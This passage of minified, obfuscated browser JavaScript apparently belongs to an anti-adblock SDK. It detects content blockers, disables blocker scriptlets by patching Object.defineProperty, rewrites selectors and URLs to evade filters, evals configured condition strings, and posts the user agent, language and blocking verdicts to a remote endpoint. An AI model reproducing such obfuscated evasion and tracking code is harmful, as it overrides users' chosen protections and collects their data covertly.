+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','cache_is_blocking_acceptable_ads',';\x20SameSite=Lax','MediaSettingsRange','auto|smooth','normal|[<number>\x20<integer>?]','Hex\x20or\x20identifier\x20is\x20expected','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','xhr_defer','mode','match','_prototype','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','isVisibleContent','adsbygoogle','__webdriver_script_func','normal|<number>|<length>|<percentage>','\x20node\x20type','dXl5aw==','w\x20=\x20window.parent.parent;'];a2u=function(){return p1;};return a2u();}function a2d(u,d){const P=a2u();return a2d=function(c,E){c=c-0x168;let V=P[c];return V;},a2d(u,d);}(function(u,d){const q0=a2d,P=u();while(!![]){try{const c=-parseInt(q0(0xd7b))/0x1*(-parseInt(q0(0xe71))/0x2)+parseInt(q0(0xa43))/0x3*(-parseInt(q0(0x3d3))/0x4)+-parseInt(q0(0xa41))/0x5+-parseInt(q0(0x6d4))/0x6+parseInt(q0(0xbe1))/0x7*(-parseInt(q0(0xcca))/0x8)+-parseInt(q0(0xe8b))/0x9*(-parseInt(q0(0xa0f))/0xa)+parseInt(q0(0x6e3))/0xb;if(c===d)break;else P['push'](P['shift']());}catch(E){P['push'](P['shift']());}}}(a2u,0x3f4d1),((()=>{const QC=a2d;var u={0x23b5:(E,V,J)=>{'use strict';const q1=a2d;J['d'](V,{'A':()=>Z});let H='',v=q1(0x6de);try{var k;H=null!==(k=document[q1(0xeec)][q1(0xab7)](q1(0xdbc)))&&void 0x0!==k?k:q1(0x70c);const q=document[q1(0xeec)][q1(0xab7)](q1(0x602))||document[q1(0xeec)][q1(0xab7)](q1(0x86b));q&&(v=new URL(q,window[q1(0xb49)][q1(0x6fb)])[q1(0x660)]);}catch(b){}const Z={'version':q1(0x81c),'sdkVersion':H,'endpoint':v,'env':q1(0xd74),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(E,V,J)=>{'use strict';const q2=a2d;J['d'](V,{'R0':()=>Z,'WH':()=>v,'qj':()=>k,'w4':()=>b,'z3':()=>q}),J(0xbb5);const H={'appendChild':Node[q2(0x828)][q2(0x677)],'insertBefore':Node[q2(0x828)][q2(0x557)]};function v(G,f){const q3=q2;f[q3(0xdad)]?H[q3(0x557)][q3(0x8c3)](f[q3(0x1e3)],G,f[q3(0xdad)]):H[q3(0x677)][q3(0x8c3)](f[q3(0x973)],G);}function k(G){const q4=q2;H[q4(0x677)][q4(0x8c3)](document[q4(0xb30)],G);}function Z(G){const q5=q2,f=document[q5(0x17b)](G[q5(0x2e7)]);for(const X of G[q5(0x65c)]())f[q5(0x1b1)](X,G[q5(0xab7)](X));return f[q5(0xc5f)]=G[q5(0xc5f)],f;}function q(){const q6=q2;try{if(null!=window[q6(0xa0e)][q6(0x687)]&&q6(0x229)===window[q6(0xa0e)][q6(0x687)][q6(0x229)][q6(0xda6)])return!0x0;}catch(G){}return!0x1;}const b=G=>{const q7=q2;try{const f=new CSSStyleSheet();f[q7(0x33a)](q7(0x4d8));const X=f[q7(0x4ed)][0x0][q7(0x477)];f[q7(0x4ed)][0x0][q7(0x477)]=G;const N=f[q7(0x4ed)][0x0][q7(0x477)];return N===X||N[q7(0x83d)]()===G[q7(0x83d)]()?G:N;}catch(j){return G;}};},0xff7:(V,J,H)=>{'use strict';const q8=a2d;H['d'](J,{'FA':()=>Y,'H4':()=>W,'Ki':()=>u6,'jy':()=>u0,'yj':()=>u7});var Z=H(0x1d7d),q=H(0x4c5),G=H(0x23b5),X=H(0x261a),N=H(0x215e),j=H(0x1974),Q=H(0x1fbd),D=H(0x1fc3),K=H(0x1b34),B=H(0xbb5),F=H(0x6f7);let I,z;const T=q8(0xf8b),R=q8(0x1d4);let U=0x0;function O(){const q9=q8;return![q9(0xbf5)][q9(0x647)](u8=>location[q9(0x62d)][q9(0x811)](u8))&&!window[q9(0xff7)];}function Y(){const qu=q8;return q['A'][qu(0x380)](R)||U[qu(0xec3)]();}async function W(u8){const qd=q8;return qd(0x4e8)===q['A'][qd(0x380)](qd(0xbb1),!0x1)||!(!(window[qd(0xb49)][qd(0x791)]+window[qd(0xb49)][qd(0xfa4)])[qd(0xc76)](qd(0xcf2))&&qd(0x4e8)!==q['A'][qd(0x380)](qd(0xcf2),!0x1))||(void 0x0!==I?I:O()&&(0x0,K['aX'])()?(I=!0x0,u1(u8)[qd(0xc93)](u9=>{const qP=qd;let [uu,ud]=u9;I=uu,U=ud,q['A'][qP(0xd0a)](R,U[qP(0xec3)]()),(0x0,K['uD'])(uu);}),!0x0):([I,U]=await u1(u8),q['A'][qd(0xd0a)](R,U[qd(0xec3)]()),(0x0,K['uD'])(I),I));}async function u0(u8){const qc=q8;return qc(0x4e8)===q['A'][qc(0x380)](qc(0xbb1),!0x1)||(void 0x0!==z?z:O()&&![qc(0x3c6)][qc(0x647)](u9=>location[qc(0x62d)][qc(0x811)](u9))&&qc(0x4e8)===q['A'][qc(0x380)](T)?(u2(u8)[qc(0xc93)](u9=>{const qE=qc;z=u9,q['A'][qE(0xd0a)](T,u9[qE(0xec3)]());}),!0x0):(z=await u2(u8),q['A'][qc(0xd0a)](T,z[qc(0xec3)]()),z));}async function u1(u8){return await(async function(){const qV=a2d;let u9=!0x1;try{const uu=document[qV(0x17b)](qV(0x4a3));uu[qV(0x1b1)]('id',qV(0x742)),document[qV(0xb30)][qV(0x677)](uu),uu[qV(0x1b1)](qV(0xd16),qV(0xeba));const ud=['ad',qV(0x5cb),qV(0x742),qV(0x928),qV(0xf98),qV(0x21e),qV(0xafa),qV(0x5e3),qV(0x4cb),qV(0x42b),qV(0x344),qV(0xc07),qV(0x8b2),qV(0xd1c),qV(0xdb8),qV(0x217),qV(0xc9c),qV(0xb83),qV(0x860)];for(const uP of ud){uu[qV(0x517)]=uP,await(0x0,j['c'])(uE=>setTimeout(uE,0x1));const uc=window[qV(0x1a6)](uu);if(qV(0x60b)===uc[qV(0x4dd)]||qV(0x885)===uc[qV(0xfee)]){Z['A'][qV(0xcb4)](qV(0x43b)),u9=!0x0;break;}}document[qV(0xb30)][qV(0x7e5)](uu);}catch(uE){Z['A'][qV(0xcb4)](qV(0xed4)[qV(0x1009)](uE));}return u9;}())?[!0x0,0x1]:await(async function(){const qJ=a2d,u9=XMLHttpRequest[qJ(0xec3)]();return!(!u9[qJ(0xc76)](qJ(0x84d))||!u9[qJ(0xc76)](qJ(0x72b)))&&(Z['A'][qJ(0xcb4)](qJ(0xbe3)),!0x0);}())?[!0x0,0x2]:await async function(u9){const qi=a2d,uu=[];if(u9){for(const uP of u9)qi(0x53e)===uP[qi(0xe8f)]&&uu[qi(0xab9)]({'url':uP[qi(0xd03)]});}const ud=window[qi(0xb49)][qi(0x62d)][qi(0x811)](qi(0xefe));return ud?uu[qi(0xab9)]({'url':qi(0xaf4)}):(uu[qi(0xab9)]({'url':qi(0x480),'mustIncludeStrings':[qi(0xf98)],'mustExcludeStrings':[qi(0x935)]}),N['A'][qi(0xd95)]()||uu[qi(0xab9)]({'url':qi(0x9d6),'mustIncludeStrings':[qi(0x262)],'mustExcludeStrings':[qi(0x935)]})),(await Promise[qi(0xafd)]([...uu[qi(0xa95)](uc=>u3(uc[qi(0xd03)],uc[qi(0x95a)],uc[qi(0xba7)])),ud?u4():u5()]))[qi(0x647)](uc=>uc);}(u8)?[!0x0,0x3]:[!0x1,0x0];}async function u2(u8){const qq=q8;return!await async function(u9){const qH=a2d,uu=u9[qH(0xe9d)]||[],ud=await Promise[qH(0xafd)](u9[qH(0xd03)][qH(0xa95)](async uP=>{const qZ=qH;try{return await(0x0,j['c'])((uc,uE)=>{const qv=a2d;if(qv(0x265)===u9[qv(0xe8f)]){const uV=new XMLHttpRequest();uV[qv(0x199)](qv(0xfb6),()=>{const qk=qv;0x4===uV[qk(0xc7c)]&&(uV[qk(0x975)]>=0xc8&&uV[qk(0x975)]<0x12c||uu[qk(0xc76)](uV[qk(0x975)])?uc():uE());}),uV[qv(0x199)](qv(0x206),()=>uE()),uV[qv(0xf16)](qv(0xce3),uP),uV[qv(0x2f2)]();}else{if(qv(0xead)===u9[qv(0xe8f)]){if(N['A'][qv(0x740)]())u3(uP)[qv(0xc93)](uJ=>uJ?uE():uc())[qv(0x321)](uE);else{const uJ=new Image();uJ[qv(0x199)](qv(0xe20),()=>uc()),uJ[qv(0x199)](qv(0x206),()=>uE()),uJ[qv(0x86b)]=uP;}}else{if(qv(0x9e8)===u9[qv(0xe8f)]){const ui=document[qv(0x17b)](qv(0x9e8));ui[qv(0x199)](qv(0xe20),()=>uc()),ui[qv(0x199)](qv(0x206),()=>uE()),ui[qv(0x86b)]=uP,document[qv(0xb30)][qv(0x677)](ui);}}}}),!0x0;}catch(uc){return(0x0,Q['I1'])()?(Z['A'][qZ(0xcb4)](qZ(0xf6d)[qZ(0x1009)](u9[qZ(0xd03)])),!0x0):(Z['A'][qZ(0xcb4)](qZ(0xd08)[qZ(0x1009)](u9[qZ(0xd03)],qZ(0xa7f))),!0x1);}}));return ud[0x0]!==ud[0x1];}(null!=u8?u8:{'type':qq(0xead),'url':[qq(0x9d8),qq(0x1e6)]});}async function u3(u8){const qb=q8;let u9=arguments[qb(0xa86)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],uu=arguments[qb(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const ud=await B['A'][qb(0x380)]()[qb(0x663)][qb(0x8c3)](window,u8);if(ud[qb(0x604)])return!0x0;if(null===ud[qb(0xf1d)]&&qb(0x7fa)===ud[qb(0xe8f)])return!0x0;if(ud[qb(0x975)]<0xc8||ud[qb(0x975)]>=0x12c)return!0x0;const uP=await ud[qb(0x9fc)]();if(0x0===uP[qb(0xa86)])return!0x0;if(!u9[qb(0x624)](uc=>uP[qb(0xc76)](uc)))return!0x0;if(uu[qb(0x647)](uc=>uP[qb(0xc76)](uc)))return!0x0;}catch(uc){return(0x0,Q['I1'])()?(Z['A'][qb(0xcb4)](qb(0xc4b)[qb(0x1009)](u8)),!0x1):(Z['A'][qb(0xcb4)](qb(0x87c)[qb(0x1009)](u8,qb(0x94b))),!0x0);}return!0x1;}async function u4(){const qt=q8,u8=document[qt(0x17b)](qt(0xa84)),u9=await(0x0,j['c'])((uu,ud)=>{const qr=qt;var uP;u8[qr(0xd16)][qr(0xb89)](qr(0x195),'0'),u8[qr(0xd16)][qr(0xb89)](qr(0x734),'0'),u8[qr(0xd16)][qr(0xb89)](qr(0xfee),qr(0x885)),u8[qr(0xd16)][qr(0xb89)](qr(0xca6),qr(0x60b)),document[qr(0xb30)][qr(0x677)](u8);const uc=null===(uP=X['A'][qr(0x380)](window)[qr(0x5e6)][qr(0x380)][qr(0x8c3)](u8,window))||void 0x0===uP?void 0x0:uP[qr(0xf11)];if(!uc)return uu(!0x1);uc[qr(0x6b7)][qr(0xf16)](),uc[qr(0x6b7)][qr(0x45e)](qr(0x5bb)),uc[qr(0x6b7)][qr(0x902)]();const uE=uc[qr(0x6b7)][qr(0x17b)](qr(0x9e8));uE[qr(0x1b1)](qr(0x86b),qr(0xaf4)),uE[qr(0x199)](qr(0xe20),()=>uu(!0x1)),uE[qr(0x199)](qr(0x206),()=>uu(!0x0)),uc[qr(0x6b7)][qr(0xb30)][qr(0x677)](uE);});return u8[qt(0x918)](),u9;}async function u5(){const qa=q8,u8=document[qa(0x17b)](qa(0xa84)),u9=await(0x0,j['c'])((uu,ud)=>{const qG=qa;var uP;u8[qG(0xd16)][qG(0xb89)](qG(0x195),'0'),u8[qG(0xd16)][qG(0xb89)](qG(0x734),'0'),u8[qG(0xd16)][qG(0xb89)](qG(0xfee),qG(0x885)),u8[qG(0xd16)][qG(0xb89)](qG(0xca6),qG(0x60b)),document[qG(0xb30)][qG(0x677)](u8);const uc=null===(uP=X['A'][qG(0x380)](window)[qG(0x5e6)][qG(0x380)][qG(0x8c3)](u8,window))||void 0x0===uP?void 0x0:uP[qG(0xf11)];if(!uc)return uu(!0x0);uc[qG(0x6b7)][qG(0xf16)](),uc[qG(0x6b7)][qG(0x45e)](qG(0x5bb)),uc[qG(0x6b7)][qG(0x902)]();const uE=uc[qG(0x6b7)][qG(0x17b)](qG(0x9e8));uE[qG(0x1b1)](qG(0x86b),qG(0x480)),uE[qG(0x199)](qG(0xe20),()=>{const qf=qG;try{var uV;const uJ=uc[qf(0xf98)];if(!uJ)return uu(!0x0);if(!(null===(uV=Object[qf(0x9d9)](uJ,qf(0x93a)))||void 0x0===uV?void 0x0:uV[qf(0xd0a)]))return uu(!0x0);uu(!0x1);}catch(ui){return uu(!0x0);}}),uE[qG(0x199)](qG(0x206),()=>uu(!0x0)),uc[qG(0x6b7)][qG(0xb30)][qG(0x677)](uE);});return u8[qa(0x918)](),u9;}function u6(){const qX=q8,u8=q['A'][qX(0x380)](qX(0x776),!0x1,qX(0x979));return!!u8&&!!u8[qX(0x290)](',')[0x4];}async function u7(u8,u9,uu,ud){const qN=q8;if(qN(0xdc8)==typeof window)return;if(window!==window[qN(0x587)])return;const uP=[],uc=[];[qN(0xff6),qN(0x96b),qN(0xce8),qN(0x4ef),qN(0xced)][qN(0xfc9)](uV=>{const qe=qN;uc[qe(0xab9)](async()=>{const qj=qe;uP[qj(0xab9)](await(async uJ=>{const qA=qj,ui=performance[qA(0x969)]();let uH,uv=!0x1;try{const uk=new AbortController(),uZ=setTimeout(()=>uk[qA(0xc49)](),0x1388);await X['A'][qA(0x380)](window)[qA(0x663)][qA(0x8c3)](window,uJ,{'method':qA(0xce3),'signal':uk[qA(0x6ab)],'mode':qA(0x100c),'credentials':qA(0x5bc)}),clearTimeout(uZ);}catch(uq){uv=!0x0,uq instanceof Error&&(uH=qA(0x253)===uq[qA(0xda6)]?qA(0x9a8):uq[qA(0x802)]);}return{'type':qA(0x53e),'url':uJ,'blocked':uv,'time_elapsed':performance[qA(0x969)]()-ui,'error':uH};})(uV));});}),[qN(0xaf4),qN(0x480),qN(0x9d6),qN(0x719),qN(0xf67),qN(0xb3e),qN(0x3e3)][qN(0xfc9)](uV=>{const qQ=qN;uc[qQ(0xab9)](async()=>{const qD=qQ;uP[qD(0xab9)](await(async uJ=>{const qS=qD,ui=performance[qS(0x969)]();let uH,uv=!0x1;try{const uk=(0x0,D['sG'])(window,u8,uJ),uZ=new Promise((uq,ub)=>setTimeout(()=>ub(new Error(qS(0x9a8))),0x1388));uv=await Promise[qS(0xc7a)]([uk,uZ]);}catch(uq){uv=!0x0,uq instanceof Error&&(uH=uq[qS(0x802)]);}return{'type':qS(0x9e8),'url':uJ,'blocked':uv,'time_elapsed':performance[qS(0x969)]()-ui,'error':uH};})(uV));});});const uE=[];for(;uc[qN(0xa86)]>0x0||uE[qN(0xa86)]>0x0;){for(;uc[qN(0xa86)]>0x0&&uE[qN(0xa86)]<0x3;){const uV=uc[qN(0x82a)]()()[qN(0xe4d)](()=>{const qK=qN,uJ=uE[qK(0xfd6)](uV);uJ>-0x1&&uE[qK(0xe85)](uJ,0x1);});uE[qN(0xab9)](uV);}uE[qN(0xa86)]>0x0&&await Promise[qN(0xc7a)](uE);}try{const uJ={'event_timestamp':Date[qN(0x969)]()/0x3e8,'host':u8[qN(0x425)],'user_agent':navigator[qN(0x873)],'language':navigator[qN(0xf2c)],'event_sample_ratio':u9,'is_blocking_ads':uu,'is_blocking_acceptable_ads':ud,'verdicts':uP[qN(0xa95)](uH=>({'url':uH[qN(0xd03)],'type':uH[qN(0xe8f)],'blocked':uH[qN(0x78c)],'time_elapsed':Math[qN(0x55a)](uH[qN(0xbce)]),'error':uH[qN(0x206)]}))},ui=(0x0,F['Wq'])({'protectUrlContext':u8,'url':''[qN(0x1009)](G['A'][qN(0xab4)],qN(0x9b2)),'kind':F['MN'][qN(0x382)],'baseUrl':G['A'][qN(0xab4)],'endpoint':G['A'][qN(0xab4)]});await fetch(ui,{'method':qN(0x3a1),'headers':{'Content-Type':qN(0x1c8)},'body':JSON[qN(0xec1)]({'table':qN(0x8f1),'dataset':qN(0xe30),'data':uJ}),'credentials':qN(0x5bc)});}catch(uH){}}},0x215e:(E,V,J)=>{'use strict';const qx=a2d;J['d'](V,{'A':()=>i});class i{static[qx(0x229)](){const qB=qx;try{if(null!=window[qB(0xa0e)][qB(0x687)]&&qB(0x229)===window[qB(0xa0e)][qB(0x687)][qB(0x229)][qB(0xda6)])return!0x0;}catch(H){}return!0x1;}static[qx(0xd95)](){const qF=qx;try{if(i[qF(0x229)]())return!0x1;const H=navigator[qF(0x873)][qF(0x83d)](),v=[qF(0xdf5)];return![qF(0x806),qF(0xbe6),qF(0x6e8),qF(0x4a2),qF(0xd80),qF(0xb9d),qF(0xb3b),qF(0xe74),qF(0xa96),qF(0xdcd),qF(0x6d6),qF(0x7d0),qF(0xf50)][qF(0x647)](k=>H[qF(0xc76)](k))&&v[qF(0x647)](k=>H[qF(0xc76)](k));}catch(k){}return!0x1;}static[qx(0x68b)](){const qI=qx;try{if(i[qI(0x229)]())return!0x1;const H=navigator[qI(0x873)][qI(0x83d)]();if(H[qI(0xc76)](qI(0x801))||H[qI(0xc76)](qI(0xaf1)))return!0x0;const v=[qI(0xa96)];return![qI(0x806),qI(0xbe6),qI(0x6e8),qI(0x4a2),qI(0xd80),qI(0xb9d),qI(0xb3b),qI(0xe74),qI(0xdcd),qI(0x6d6),qI(0x7d0),qI(0xf50)][qI(0x647)](k=>H[qI(0xc76)](k))&&v[qI(0x647)](k=>H[qI(0xc76)](k));}catch(k){}return!0x1;}static[qx(0x740)](){const qn=qx;try{const H=navigator[qn(0x873)][qn(0x83d)]();return H[qn(0xc76)](qn(0xe76))&&H[qn(0xc76)](qn(0xe13));}catch(v){}return!0x1;}static[qx(0x475)](){const qz=qx;try{return navigator[qz(0x873)][qz(0x83d)]()[qz(0xc76)](qz(0xee5));}catch(H){}return!0x1;}static[qx(0x326)](){const qT=qx;return navigator[qT(0x873)][qT(0x83d)]()[qT(0xc76)](qT(0x893));}}},0x140b:(E,V,J)=>{'use strict';const qp=a2d;J['d'](V,{'H':()=>q,'f':()=>b});var H=J(0x4c5);const v=qp(0x7ca),k=0x927c0,Z=()=>{const qR=qp,G=H['A'][qR(0x380)](v);if(G)try{const f=Date[qR(0x969)](),X=JSON[qR(0x241)](atob(G))[qR(0xc05)](N=>N[qR(0x93c)]+k>f);H['A'][qR(0xd0a)](v,btoa(JSON[qR(0xec1)](X)));}catch(N){}},q=G=>{const qL=qp;Z();const f=H['A'][qL(0x380)](v);if(f)try{const X=JSON[qL(0x241)](atob(f)),N=Date[qL(0x969)](),j=X[qL(0x8d1)](A=>A[qL(0xd03)]===G);if(!j||j[qL(0x93c)]+k<N)return;return j[qL(0x78c)];}catch(A){return;}},b=(G,f)=>{const qU=qp;Z();const X=H['A'][qU(0x380)](v);try{const N=X?JSON[qU(0x241)](atob(X)):[],j=N[qU(0x360)](A=>A[qU(0xd03)]===G);-0x1!==j?(N[j][qU(0x78c)]=f,N[j][qU(0x93c)]=Date[qU(0x969)]()):N[qU(0xab9)]({'url':G,'timestamp':Date[qU(0x969)](),'blocked':f}),H['A'][qU(0xd0a)](v,btoa(JSON[qU(0xec1)](N)));}catch(A){}};},0x1fc3:(E,V,J)=>{'use strict';const b4=a2d;J['d'](V,{'A1':()=>j,'AG':()=>e,'M5':()=>B,'VE':()=>x,'VL':()=>f,'sG':()=>A,'vR':()=>Q,'z9':()=>G});var i=J(0x6f7),H=J(0x23b5),v=J(0x261a),k=J(0x1fae),Z=J(0x1b9d),q=J(0x14a1),b=J(0x1d7d),t=J(0x215e),r=J(0x197c),a=J(0x140b);function G(F){const qC=a2d,I=null==F?void 0x0:F[qC(0xa95)]((n,z)=>({'autoRecovery':n,'configIndex':z}))[qC(0xc05)](n=>{const qO=qC;let {autoRecovery:z}=n;return z[qO(0x999)];})[qC(0x8d1)](n=>{const qY=qC;let {autoRecovery:z}=n;if(!z[qY(0x933)])return!0x0;try{if(eval(z[qY(0x933)][qY(0xe27)]))return!0x0;}catch(T){b['A'][qY(0xcb4)](qY(0x3fd),T);}return!0x1;});return I;}function f(F,I,z){const qw=a2d;try{const T=(0x0,i['Wq'])({'protectUrlContext':I,'url':z,'kind':i['MN'][qw(0x639)],'endpoint':H['A'][qw(0xab4)]}),p=qw(0x876)[qw(0x1009)](T,'\x22]');if(!v['A'][qw(0x380)](F)[qw(0xefd)][qw(0x8c3)](F[qw(0x6b7)][qw(0xb30)],p)){const R=F[qw(0x6b7)][qw(0x17b)](qw(0x968));R[qw(0x982)]=qw(0xbe7),R['as']=qw(0x9e8),v['A'][qw(0x380)](F)[qw(0xc04)][qw(0xd0a)][qw(0x8c3)](R,T),F[qw(0x6b7)][qw(0xb30)][qw(0x677)](R);}}catch(L){}}const X=[];let N=!0x1;function e(F,I,z){const qg=a2d;X[qg(0xab9)](z),N||(N=!0x0,function T(){const qW=qg,p=X[qW(0x82a)]();if(!p)return void(N=!0x1);const R=F[qW(0x6b7)][qW(0x17b)](qW(0x9e8));R[qW(0x86b)]=(0x0,i['Wq'])({'protectUrlContext':I,'url':p[qW(0x86b)],'kind':i['MN'][qW(0x639)],'endpoint':H['A'][qW(0xab4)]});for(const {name:L,value:U}of Array[qW(0x712)](p[qW(0x5f3)]))qW(0x86b)!==L&&R[qW(0x1b1)](L,U);p[qW(0x299)]||p[qW(0xa4a)]?(R[qW(0x199)](qW(0xe20),()=>{const qy=qW;p[qy(0xc72)](new Event(qy(0xe20)));}),R[qW(0x199)](qW(0x206),()=>{const qs=qW,C=new Event(qs(0x206));C[qs(0x1ae)]=!0x0,p[qs(0xc72)](C);}),F[qW(0x6b7)][qW(0xb30)][qW(0x677)](R),T()):(R[qW(0x199)](qW(0xe20),()=>{const qh=qW;p[qh(0xc72)](new Event(qh(0xe20))),T();}),R[qW(0x199)](qW(0x206),()=>{const qM=qW,C=new Event(qM(0x206));C[qM(0x1ae)]=!0x0,p[qM(0xc72)](C),T();}),F[qW(0x6b7)][qW(0xb30)][qW(0x677)](R));}());}async function j(F,I,z){const ql=a2d,T=(0x0,a['H'])(z);if(void 0x0!==T)return A(F,I,z)[ql(0xc93)](R=>{(0x0,a['f'])(z,R);}),T;const p=await A(F,I,z);return(0x0,a['f'])(z,p),p;}async function A(F,I,z){const qo=a2d;if(t['A'][qo(0x68b)]()&&t['A'][qo(0x326)]())return await(0x0,r['p'])(I,z);const T=F[qo(0x6b7)][qo(0x17b)](qo(0x968));T[qo(0x982)]=qo(0xbe7),T['as']=qo(0x9e8),v['A'][qo(0x380)](F)[qo(0xc04)][qo(0xd0a)][qo(0x8c3)](T,z);const p=new Promise(R=>{const qm=qo;T[qm(0x199)](qm(0xe20),()=>{const b0=qm;try{F[b0(0x6b7)][b0(0xb30)][b0(0x7e5)](T);}catch(L){}R(!0x1);}),T[qm(0x199)](qm(0x206),()=>{const b1=qm;try{F[b1(0x6b7)][b1(0xb30)][b1(0x7e5)](T);}catch(L){}R(!0x0);});});return F[qo(0x6b7)][qo(0xb30)][qo(0x677)](T),p;}function Q(F,I,z){const b2=a2d;if(z[b2(0x6fb)]&&z[b2(0x7ba)]instanceof Element&&!z[b2(0x7ba)][b2(0xd29)]){z[b2(0x7ba)][b2(0xd29)]=!0x0;const T=(0x0,i['Wq'])({'protectUrlContext':F,'url':z[b2(0x6fb)],'kind':i['MN'][b2(0x646)],'endpoint':H['A'][b2(0xab4)]}),p=I[b2(0x6b7)][b2(0x17b)](b2(0x968));Array[b2(0x712)](z[b2(0x7ba)][b2(0x5f3)])[b2(0xfc9)](R=>{const b3=b2;p[b3(0x1b1)](R[b3(0xda6)],R[b3(0x86a)]);}),v['A'][b2(0x380)](I)[b2(0xc04)][b2(0xd0a)][b2(0x8c3)](p,T),p[b2(0xd29)]=!0x0,z[b2(0x7ba)][b2(0x171)](b2(0x8f6),p);}}const D=[b4(0x216),b4(0x2f6),b4(0xff1),b4(0x711),b4(0x349),b4(0x91e),b4(0x9ee),b4(0x2ea),b4(0x923),b4(0xbca),b4(0x832),b4(0x788)],S=0x3,K=F=>{const b5=b4;var I;if(b5(0x60b)!==F[b5(0xd16)][b5(0x4dd)]||!F[b5(0x168)][b5(0xc76)](b5(0x307)))return!0x1;if(F[b5(0x168)][b5(0xa86)]>0x2710)return!0x0;const z=null!==(I=F[b5(0x477)])&&void 0x0!==I?I:'';return D[b5(0xc05)](T=>z[b5(0xc76)](T))[b5(0xa86)]>=S;},x=(F,I,z)=>{const b6=b4,T=O=>(0x0,k['Bo'])(I,O),p=O=>(0x0,k['pI'])(I,O),R=O=>(0x0,k['yu'])(I,O);try{for(const O of Array[b6(0x712)](z))if(O instanceof CSSStyleRule){if(!0x0!==O[b6(0xd29)]){var L;if(!K(O)||null!==(L=I[b6(0xb00)])&&void 0x0!==L&&L[b6(0x647)](Y=>{const b7=b6;var w;return null===(w=O[b7(0x477)])||void 0x0===w?void 0x0:w[b7(0xc76)](Y);})){var U,C;const Y=(0x0,Z['Qw'])({'protectUrlContext':F,'selector':null!==(U=O[b6(0x477)])&&void 0x0!==U?U:'','idFilter':w=>(0x0,k['Bo'])(I,w),'attributeFilter':w=>(0x0,k['yu'])(I,w)});O[b6(0x477)]=null!==(C=O[b6(0x477)])&&void 0x0!==C&&C[b6(0xc76)](b6(0xe67))?Y:''[b6(0x1009)](O[b6(0x477)],',')[b6(0x1009)](Y);}for(let w=0x0;w<O[b6(0xd16)][b6(0xa86)];w++){const g=O[b6(0xd16)][w],W=O[b6(0xd16)][g];b6(0x759)==typeof W&&W[b6(0xc76)](b6(0x69a))&&(O[b6(0xd16)][g]=(0x0,Z['oY'])({'protectUrlContext':F,'value':W,'idFilter':T,'urlFilter':p,'attributeFilter':R}));}}x(F,I,O[b6(0x4ed)]),O[b6(0xd29)]=!0x0;}else(O instanceof CSSMediaRule||O instanceof CSSSupportsRule)&&(!0x0!==O[b6(0xd29)]&&x(F,I,O[b6(0x4ed)]),O[b6(0xd29)]=!0x0);}catch(y){}},B=(F,I,z)=>{const b8=b4;if(!(z instanceof Element))return;const T=v['A'][b8(0x380)](window)[b8(0xd50)][b8(0x380)][b8(0x8c3)](z);if((0x0,k['ts'])(I,T)){const C=v['A'][b8(0x380)](window)[b8(0xf4f)][b8(0x380)][b8(0x8c3)](z),O=b8(0x88c)+(0x0,q['md'])(T[b8(0x83d)]()),Y=new RegExp('<'[b8(0x1009)](T[b8(0x83d)](),b8(0xd53)),'gi'),w=new RegExp('</'[b8(0x1009)](T[b8(0x83d)](),'>'),'gi'),g=C[b8(0x98c)](Y,'<'[b8(0x1009)](O,'$1'))[b8(0x98c)](w,'</'[b8(0x1009)](O,'>'));v['A'][b8(0x380)](window)[b8(0xf4f)][b8(0xd0a)][b8(0x8c3)](z,g);}const p=v['A'][b8(0x380)](window)[b8(0x81b)][b8(0x380)][b8(0x8c3)](z);(0x0,k['Bo'])(I,p)&&v['A'][b8(0x380)](window)[b8(0x81b)][b8(0xd0a)][b8(0x8c3)](z,(0x0,q['md'])(p));const R=v['A'][b8(0x380)](window)[b8(0x192)][b8(0x380)][b8(0x8c3)](z);for(const W of Array[b8(0x712)](R))(0x0,k['Bo'])(I,W)&&(R[b8(0xfe1)]((0x0,q['md'])(W)),R[b8(0x918)](W));const L=v['A'][b8(0x380)](window)[b8(0xd38)][b8(0x380)][b8(0x8c3)](z);for(const y of Array[b8(0x712)](L))if((0x0,k['yu'])(I,y[b8(0xda6)])){const h=b8(0x6c3)+(0x0,q['md'])(y[b8(0xda6)][b8(0xb5d)](0x5)[b8(0x83d)]());v['A'][b8(0x380)](window)[b8(0x35e)][b8(0x8c3)](z,h,y[b8(0x86a)]),v['A'][b8(0x380)](window)[b8(0x762)][b8(0x8c3)](z,y[b8(0xda6)]);}else(0x0,k['v5'])(I,y[b8(0xda6)],y[b8(0x86a)])&&v['A'][b8(0x380)](window)[b8(0x35e)][b8(0x8c3)](z,y[b8(0xda6)],(0x0,q['md'])(y[b8(0x86a)]));if(z instanceof HTMLAnchorElement){const M=v['A'][b8(0x380)](window)[b8(0x6ff)][b8(0x8c3)](z,b8(0x6fb));if(M&&!(0x0,i['EW'])(M))try{const l=new URL(M)[b8(0x62d)];(I[b8(0xd2a)][b8(0x647)](m=>m[b8(0xf85)](M))||I[b8(0x8b6)][b8(0x647)](m=>l[b8(0x811)](m)))&&v['A'][b8(0x380)](window)[b8(0x35e)][b8(0x8c3)](z,b8(0x6fb),(0x0,i['Wq'])({'protectUrlContext':F,'url':M,'kind':i['MN'][b8(0x382)],'endpoint':H['A'][b8(0xab4)]}));}catch(m){}}const U=z[b8(0x65c)]()[b8(0xc05)](u0=>u0[b8(0xc76)](b8(0xf46)));U[b8(0xa86)]>0x0&&U[b8(0xfc9)](u0=>{const b9=b8;z[b9(0xd0b)](u0);});};},0x1d7d:(E,V,J)=>{'use strict';const bu=a2d;J['d'](V,{'A':()=>S});var 